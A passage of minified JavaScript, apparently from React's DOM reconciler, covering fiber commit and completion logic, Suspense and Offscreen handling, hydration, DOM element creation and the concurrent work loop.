R=c.stateNode.containerInfo,w=qd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Zd(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Qd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Xd(l,a,u,c),a=a.sibling}function Xd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Qd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Qd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Qd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=sh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)kd(l),l=l.sibling}function kd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function Jd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(nd(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Fd(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Fd(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),fd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Kd(l,a){switch(nd(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),fd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(nd(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),fd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Wd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,$d=0,hy=null,ac=0,Id=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):eh(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=eh(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=eh(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Fd(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Fd(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Pd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=id(),Vt=3):a===jc?(a=id(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function eh(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Pd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,th(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,th(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,lh(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Pd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function th(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):lh(a)}function lh(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Kd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Ps,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,$d=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ch,l.containerInfo),as=!!ih,ch=ih=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===Id?ac++:(ac=0,Id=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=$d;$d=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,kd(m.current),Xd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=Nd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Hd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function nh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Wd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new 